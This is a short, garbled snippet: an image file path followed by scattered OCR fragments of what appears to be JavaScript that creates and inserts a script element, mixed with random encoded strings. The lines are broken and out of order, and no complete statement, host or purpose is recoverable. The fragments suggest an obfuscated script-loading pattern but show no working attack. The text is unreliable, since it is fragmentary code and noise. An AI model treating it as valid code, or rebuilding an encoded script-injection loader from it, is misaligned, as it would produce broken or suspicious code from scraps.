
TagName(n)
An6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
dedUrl =
lnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U29
re(x,e); })
eElement(f); p =
r.src = e;
t, ‘script’,
DOVWMRaAkal`);